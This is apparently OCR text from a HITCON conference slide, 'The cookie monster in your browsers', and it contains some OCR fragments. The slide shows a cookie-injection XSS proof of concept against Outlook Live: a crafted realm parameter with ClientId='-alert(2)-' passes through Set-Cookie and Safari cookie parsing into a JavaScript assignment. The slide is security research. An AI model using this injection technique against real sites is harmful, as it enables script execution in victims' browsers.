 15
HITCON
Thrust in the Untrusted World
https://outlook.live.com/owa/?realm=hotmail.com;, ClientId='-alert(2)-'
HTTP/1.1 200 OK
[...]
Set-Cookie: realm=hotmail.com;, ClientId='-alert(2)-'
GET / HTTP/1.1
[...]
Safari sets 2 cookies
Cookie: realm=hotmail.com; ClientId='-alert(2)-'
window.clientId = ''-alert(2)-'';
entId = ''-alert(
The cookie monster
in your browsers
filedescriptor